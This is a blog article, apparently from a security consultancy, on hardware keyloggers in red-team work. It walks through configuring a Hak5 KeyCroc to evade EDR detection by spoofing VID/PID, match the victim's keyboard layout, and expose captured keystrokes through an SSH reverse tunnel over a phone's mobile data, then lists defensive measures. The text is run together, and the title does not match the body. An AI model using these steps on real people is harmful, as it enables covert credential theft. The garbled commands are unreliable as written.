Foreign Entra Workload Identities
Marius Elmiger


This is how Hardware Keyloggers work
The attack scenario later described in this article is mainly based on an insider threat in which an adversary may conduct attacks by planting a hardware keylogger to capture confidential data or passwords.
Hardware keyloggers are physical devices that are connected between the keyboard and the computer. They record information directly from the keyboard before it reaches the computer’s operating system. By doing so, the attacker gains the ability to silently capture passwords, login credentials, and other confidential information. They may store the recorded data internally in their own memory or have the capability to transmit it wirelessly to a remote location for retrieval. Hardware keyloggers can be challenging to detect as they are physically hidden between the keyboard and the computer. This sets them apart to Software keyloggers which may be detected through antivirus, anti-malware scans or EDR solutions.
To construct a hardware keylogger from the ground up, there are various manuals available, such as the one by spacehuhn, keelog or RedBulletTooling. Alternatively, ready-made keyloggers can be purchased from reputable manufacturers. Hak5 and O.MG are among the well-known and trusted manufacturers in this field. Unfortunately, commercial Keyloggers are mostly closed source. Therefore even when the manufacturer is generaly trusted the device it is crucial to do a detailed analysis by reviewing its functionality.

Various actors can install hardware keyloggers, each with their own motives and methods. Here are some possible scenarios:
It’s important to note that the sophistication of hardware keyloggers varies. Some may be discreetly integrated into the device or peripheral, making them difficult to detect visually. Additionally, keyloggers can transmit captured data remotely if they have Wifi or mobile data connection capabilities implemented
The previously mentioned scenarios are ideal to simulate during a Red Team engagement. Subsequently, in the following sections, we explain how the Hak5 KeyCroc can effectively function as a keylogger, capturing keystrokes and facilitating remote access. However, it is important to note that the KeyCroc offers additional functionalities beyond keystroke logging. These include keystroke injection, trusted device emulation, pattern matching payloads, network hijacking, Wi-Fi connectivity, and more. Additionally, Hak5 has provided multiple keystroke injection samples on their GitHub repository.
Some configuration steps are required before the KeyCroc can be used. The following chapters complement the HAK5 KeyCroc documentation. Additionally, you should thoroughly review the behaviour of the keylogger, for example, for unwanted communication.
The KeyCroc with the Version 1.3_513 is not cloning the keyboard VID (Vendor ID) and PID (Product ID). Without fixing this behaviour, the KeyCroc is detected by modern EDRs.

To correct this behavior, we suggest following these steps:
With the following steps you can change the default KeyCroc VID and PID.
config.txt by adding a hashtag before ARMING_PASS: #ARMING_PASScd /usr/local/croc/bin cp ATTACKMODE ATTACKMODE.bak nano ATTACKMODE
vid_default="0xF000" and change to your preferred VIDpid_hid_only="0xFF01" and change to your preferred PIDWe also recommend changing the default VID and PID for the storage and the network adapter.
The following steps are fixing the cloning functionality of the keyCroc.
config.txt by adding a hashtag before ARMING_PASS: #ARMING_PASScd /usr/local/croc/bin cp croc_framework croc_framework.bak nano croc_framework
ATTACKMODE HID "${params}"ATTACKMODE HID ${params}This step only needs to be done once before the Key Croc device can be used.
ch-de.json file by our selfexample_payload.txt from the folder payloads to the folder library\examples otherwise the word world will be appended to any typing of the word helloconfig.txt change the variable DUCKY_LANG to the victims keyboard layoutconfig.txt add the variable ARMING_PASS and define a password. Without the arming password the KeyCroc can be set into the arming mode without providing a password first. We recommend to use an arming password during an engagement as the keycroc may contain sensitive data of the target userWe verified the Key Croc with the following keyboards:

lootraw and one with char in the filenamechar in the filenamechar file look into the raw file and check the effective recorded keystrokes
The following PowerShell script can support you in finding passwords or other information faster: keycroc_char_analysis.ps1

The following proof-of-concept describe how you can connect via SSH remotely to the KeyCroc.
config.txt add the variable WIFI_SSID and chose a fitting name to the victims environemnt. E.g., Rabbans\ IPhoneconfig.txt add the variable WIFI_PASS and set a strong passwordssh-keygen -t ed25519 -m PKCS8 -C "$(whoami)@$(hostname)-$(date -I)" -f ~/.ssh/id_ed25519_home
sudo useradd -m keycroc sudo mkdir /home/keycroc/.ssh sudo touch /home/keycroc/.ssh/authorized_keys sudo chown -R keycroc:keycroc /home/keycroc/.ssh/ sudo chmod 700 /home/keycroc/.ssh sudo chmod 600 /home/keycroc/.ssh/authorized_keys sudo nano /etc/passwd
/etc/passwd and add keycroc:x:1010:1011::/home/keycroc:/usr/sbin/nologinPrepare a Mobile Data Connection Device The following example is using an Android phone with a mobile data connection plan. We recommend to use a keyboard to configure the phone. The phone should be encrypted and using a strong password to unlock the phone.
pkg upgrade pkg update pkg install openssh pkg install screen
whoamipasswdscreentermux-setup-storagesshd -e -d -d -dssh -N -R 42022:localhost:8022 -p 50022 -i /data/data/com.termux/files/home/storage/downloads/keycroc-openssh-privkey.ppk keycroc@$SHHServerIP
ssh u0_a255@localhost -p 42022
ssh root@192.168.43.30
To reduce the risk of hardware keyloggers, the following measures can be taken:
In conclusion, hardware keyloggers can pose a threat to the security of organizations, as they can covertly intercept and record keystrokes and compromising sensitive information. This article has provided an overview of hardware keyloggers, their attack scenarios, and a technical example illustrating how they operate. To counter the dangers associated with hardware keyloggers and safeguard assets from internal threats, it is crucial for organizations to adopt a comprehensive approach. Technological safeguards play a vital role in mitigating risks. However, technological measures alone are not sufficient. Organizations must also prioritize employee education and awareness. It is essential to foster a positive security culture within the organization, emphasizing the importance of security measures and encouraging employees to actively participate in protecting sensitive information. Furthermore, organizations should appreciate their employees and create an environment where they feel valued and motivated. This helps foster loyalty and reduces the likelihood of insider threats. By promoting a positive work environment, organizations can minimize the risk of employees turning to malicious activities. Finally, an effective incident response framework is critical in addressing keylogger incidents promptly and efficiently. Establishing clear protocols and response plans, conducting exercises, and maintaining strong communication channels within the organization enables swift detection, containment, and resolution of keylogger-related incidents. By combining these measures, organizations can enhance their defenses against keyloggers, mitigate risks from adversaries, and better protect their IT-environment and sensitive information.
Our experts will get in contact with you!

Marius Elmiger

Marius Elmiger

Marius Elmiger

Marius Elmiger
Our experts will get in contact with you!